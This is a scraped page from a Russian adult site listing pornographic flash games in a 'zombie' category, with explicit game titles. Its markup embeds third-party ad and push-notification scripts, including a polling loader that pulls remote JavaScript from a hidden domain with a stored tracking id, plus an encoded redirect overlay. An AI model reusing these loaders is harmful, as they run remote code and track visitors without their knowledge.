

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: https://rumeetandfuck.com/index.php?cat=%C7%EE%EC%E1%E8
body_size: 9392
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Зомби Порно Игры | RuMeetAndFuck</title>
<meta name="Description" content="Зомби секс игры | порно игры онлайн">
<meta name="Keywords" content="Зомби, Зомби игры, Зомби секс игры, Зомби эротические игры, Зомби порно игры, Зомби хентай игры, бесплатные Зомби игры, играть Зомби онлайн">
<link href="fon_b.css" rel="stylesheet" type="text/css">
<link href="style.css" rel="stylesheet" type="text/css">
<link href="h_index.css" rel="stylesheet" type="text/css">
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<script type="text/javascript" src="js/button.js"></script>
<style type="text/css">
.fon_site {position:relative; background-color:#181a29; box-shadow: 0px 0px 5px 5px #181a29;}

@media screen and (max-device-width: 1366px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-min.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:300px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:526px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1367px) and (max-device-width: 1680px) {
.fon_site_pic {background-image:url(pic/game/lg-skin-middle.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:365px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:648px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}

@media screen and (min-device-width: 1681px) {
.fon_site_pic {background-image:url(pic/game/lg-skin.jpg); background-repeat:no-repeat; background-position:top center; width:100%; height:100%; margin:0px; padding-top:410px; padding-bottom:0px; padding-left:0px; padding-right:0px;}
.br {top:0;	left:0; position:absolute; display:inline; width:100%; cursor:pointer; text-decoration:none; height:740px; box-shadow: 0px 0px 5px 5px #181a29 inset;}
}
</style></head>

<body>
<a href='goto.php?u=aHR0cHM6Ly9ndzEuaG9vbGlyZWRpci5jb20vP3BpZD0xMTAmb2ZmZXJfaWQ9NDkmc3ViMT1SVU1ORg==' rel="nofollow" class='br' target="_blank">&nbsp;</a><div class="fon_site_pic">
<table width='950' border='0' cellspacing='0' cellpadding='0' align='center' class='fon_site'>
<tr><td>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WuXsbCdohyDkS/dsH3vnitgH8Sc3XRXrMwDpt?p_id=1949&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=2"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>

<script type='text/javascript' src='https://drankticket.com/services/?id=169627'></script>
<noindex>
<div class="p5">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Если Вы являетесь сотрудником <b><font color='#c50505'>Роскомнадзора</font></b> или Вы считаете, что на сайте есть неправомерный материал, то напишите нам на <img src="img/mail_rkn_new.png" border="0" class="not" align='top'> и мы <b><font color='#c50505'>в течении суток удалим</font></b> его!</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
</div>
</noindex>
<table width='100%' border='0' cellspacing='0' cellpadding='5'>
<tr>
<td width='300' valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<a href="/" rel="home"><img src="img/logo.png" border="0" alt="Бесплатные Порно Игры - Онлайн Секс Игры" title="Бесплатные Порно Игры - Онлайн Секс Игры" class='not'></a>
<p class="title_menu" align="center">Поиск игр</p><form action="index.php" method="get" class="not">
<table width='100%' border='0' cellspacing='0' cellpadding='0' class='tbl_search'>
  <tr>
    <td align="right" valign="top"><input name='name' type='text' size='25' maxlength='40' class='search_field_pc' value="" placeholder="Введите название"></td>
    <td align="left" valign="top" width="72"><input value='' type='submit' class='search_button_style'></td>
  </tr>
</table>
<input name="cat" type="hidden" value="search">
</form></div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Жанры игр</p><table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=3%C4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">3Д</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=Meet_and_Fuck" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Meet and Fuck</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C0%ED%E0%EB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Анал</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%EF%EE%EF%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие попки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Большие сиськи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C2%E8%EA%F2%EE%F0%E8%ED%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Викторины</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%C3%EE%EB%EE%E2%EE%EB%EE%EC%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Головоломки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CA%E2%E5%F1%F2%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Квесты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%EE%E3%E8%F7%E5%F1%EA%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Логические</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CB%FE%E1%E8%EC%FB%E5_%E8%E3%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Любимые игры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%EB%F4" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Милф</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%E8%ED%E5%F2" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Минет</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%EE%ED%F1%F2%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Монстры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CC%F3%EB%FC%F2%E8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Мультики</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E0%F0%F3%F2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Наруто</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CD%E8%ED%F2%E5%ED%E4%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Нинтендо</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%E7%EB%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пазлы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%E0%F0%EE%E4%E8%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Пародии</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%EE%EA%E5%EC%EE%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Покемон</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%CF%F0%E8%EA%EB%FE%F7%E5%ED%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Приключения</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E0%E7%E4%E5%E2%E0%ED%E8%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Раздевание</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%E5%E0%EB%FC%ED%FB%E5_%EB%FE%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Реальные люди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%E6%E4%E5%F1%F2%E2%EE" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Рождество</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D0%EE%EB%E5%E2%FB%E5" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ролевые</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E5%EA%F1_%E8%E3%F0%F3%F8%EA%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Секс игрушки</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D1%E8%EC%F3%EB%FF%F2%EE%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Симуляторы</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%E5%ED%F2%E0%EA%EB%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Тентакли</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D2%F0%E0%F5_%E3%F0%F3%E4%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Трах груди</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4-%F1%E5%F0%E8%FF" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Ф-серия</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D4%E8%F1%F2%E8%ED%E3" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Фистинг</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D5%E2%EE%F1%F2_%D4%E5%E8" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Хвост Феи</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%EB%E5%EF%E0%F2%FC" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шлепать</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%D8%F3%F2%E5%F0%FB" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Шутеры</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="list_menu" align="left"><a href="index.php?cat=%DD%EA%F8%E5%ED" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'">Экшен</a></p></td>
		</tr></table><noindex>
<hr size=1 color=#006600>
<p class="list_menu" align="center"><a style="color:#c50505;" href="ucs_2257.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'><u>Информация о графических изображениях и играх 18 U.S.C. 2257</u></a></p>
<p class="list_menu" align="center"><a style="color:#c50505;" href="parents.php" rel="nofollow" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#c50505'"><img src='img/sel.png' border='0'>Информация для родителей</a></p>
</noindex>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Игры на других сайтах</p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://crazyatomicgames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Секс игры </a></i><font color='#000000'> Crazy Atomic Games</font></p></td>
</tr><tr>
<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
<td valign="middle"><p class="list_menu" align="left"><i><a href="https://yaldagames.com/" onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#006600'" target="_blank">Порно игры </a></i><font color='#000000'> Ялда Геймс</font></p></td>
</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Недавно играли</p>
<table width='100%' border='0' cellspacing='0' cellpadding='0'><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=331" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Секс в лаборатории роботов</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=416" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Моя похотливая деканша</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=667" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Поражение Конан: Совершенное МНФ ниндзюцу</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=489" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Парные стриптиз карты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=464" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Молодая порнозвезда</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=60" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Секс с барменом Миака</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=623" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Хеллоуинское веселье</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=413" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Наруто преследует Цунадэ</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=597" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Хентай пираты</a></p></td>
		</tr><tr>
		<td align="right" width="30"><img src="img/play.png" border="0" class='not'></td>
		<td valign="middle"><p class="text" align="left"><a style='color:#000000' href="game.php?i=319" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Порно игра Интимное задание Роковой вдовы</a></p></td>
		</tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
<td valign="top">
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class="title_menu" align="center">Случайные flash игры</p><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140107'></script>

<div id='e598a9a2c6'></div>

<script type='text/javascript' data-cfasync='false'>
	let e598a9a2c6_cnt = 0;
	let e598a9a2c6_interval = setInterval(function(){
		if (typeof e598a9a2c6_country !== 'undefined') {
			clearInterval(e598a9a2c6_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e598a9a2c6_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e598a9a2c6_domain + '/' + e598a9a2c6_path + '/' + e598a9a2c6_file + '.js?23347&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e598a9a2c6_cnt += 1;
			if (e598a9a2c6_cnt >= 60) {
				clearInterval(e598a9a2c6_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=702' title="Дива Мизуки и ремонт корабля играть"><img src='game/702/702.jpg' border='1' class='poster_img' alt="Дива Мизуки и ремонт корабля играть" title="Дива Мизуки и ремонт корабля играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=702" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Дива Мизуки и ремонт корабля</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=368' title="Моя возбужденная девушка играть"><img src='game/368/368.jpg' border='1' class='poster_img' alt="Моя возбужденная девушка играть" title="Моя возбужденная девушка играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=368" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Моя возбужденная девушка</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=393' title="Комната Кристи - Порно съёмки играть"><img src='game/393/393.jpg' border='1' class='poster_img' alt="Комната Кристи - Порно съёмки играть" title="Комната Кристи - Порно съёмки играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=393" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Комната Кристи - Порно съёмки</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=150' title="Приключение Баки - Параллельная вселенная играть"><img src='https://xxx-igra.com/game/70/70.jpg' border='1' class='poster_img' alt="Приключение Баки - Параллельная вселенная играть" title="Приключение Баки - Параллельная вселенная играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=150" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Приключение Баки - Параллельная вселенная</a></p>
	</td></tr><tr><td width='25%' align='center' valign='top'><a href='game.php?i=236' title="Осмотр Новы играть"><img src='game/236/236.jpg' border='1' class='poster_img' alt="Осмотр Новы играть" title="Осмотр Новы играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=236" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Осмотр Новы</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=102' title="Увлечение Сонико играть"><img src='game/102/102.jpg' border='1' class='poster_img' alt="Увлечение Сонико играть" title="Увлечение Сонико играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=102" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Увлечение Сонико</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=510' title="Помощники жены Санты играть"><img src='game/510/510.jpg' border='1' class='poster_img' alt="Помощники жены Санты играть" title="Помощники жены Санты играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=510" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Помощники жены Санты</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=519' title="Ольга: Развратница за 20 баксов играть"><img src='game/519/519.jpg' border='1' class='poster_img' alt="Ольга: Развратница за 20 баксов играть" title="Ольга: Развратница за 20 баксов играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=519" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Ольга: Развратница за 20 баксов</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<br><div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'><h1 align='center'><a href="/" style="color:#000000;">Порно игры</a> &laquo;Зомби&raquo;</h1></div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	<br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=645' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Клинок королевы: Нападение зомби</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=645' title="Клинок королевы: Нападение зомби онлайн"><img src='game/645/645.jpg' border='1' align='left' class='m2_img' alt="Клинок королевы: Нападение зомби онлайн" title="Клинок королевы: Нападение зомби онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>В столице империи городе Гайнорс каждые четыре года проводят турнир Клинок королевы, победительнице турнира присуждается звание новой королевы. В день соревнований со всей империи съезжаются воинственные девушки желающие сразиться за королевский престол. Каждая из участниц преследует собственную цель, кто-то хочет проверить на что способен, некотор...</div></td></tr>
